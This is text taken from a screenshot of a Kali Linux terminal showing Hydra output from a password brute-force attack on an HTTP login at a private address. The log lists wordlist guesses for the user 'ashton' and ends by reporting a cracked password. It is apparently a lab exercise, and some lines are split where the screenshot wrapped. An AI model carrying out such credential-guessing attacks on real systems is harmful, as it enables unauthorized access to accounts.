 2.cloudapp.azure.com:65044 - Remote Desktop Connection
lla Firefox Shell No. 1 07:21 PM
Shell No. 1
File Actions Edit View Help
399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344
399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 1434
4399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344
399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 1
4344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 1434
4399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 143
44399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344
399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 1434439
9 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 143
44399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 143
44399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-11 19:16:
46
root@Kali:~#